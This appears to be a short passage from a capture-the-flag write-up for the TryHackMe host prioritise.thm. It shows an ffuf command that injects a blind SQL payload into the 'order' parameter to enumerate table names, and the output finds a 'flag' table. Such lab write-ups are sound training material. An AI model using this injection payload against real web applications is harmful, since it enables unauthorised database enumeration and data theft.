 => ffuf -u 'http://prioritise.thm/?order=title+limit+(select+case+when+((select+"bla"+from+FUZZ)+like+"%%")+then+3+else+1+end);--' -w /tmp/wlist -X HEAD -fc 500
        /'___\  /'___\           /'___\
       /\ \__/ /\ \__/  __  __  /\ \__/
       \ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
        \ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
         \ \_\   \ \_\  \ \____/  \ \_\
          \/_/    \/_/   \/___/    \/_/
       v2.1.0
________________________________________________
 :: Method           : HEAD
 :: URL              : http://prioritise.thm/?order=title+limit+(select+case+when+((select+"bla"+from+FUZZ)+like+"%%")+then+3+else+1+end);--
 :: Wordlist         : FUZZ: /tmp/wlist
 :: Follow redirects : false
 :: Calibration      : false
 :: Timeout          : 10
 :: Threads          : 40
 :: Matcher          : Response status: 200-299,301,302,307,401,403,405,500
 :: Filter           : Response status: 500
________________________________________________
flag                    [Status: 200, Size: 0, Words: 1, Lines: 1, Duration: 181ms]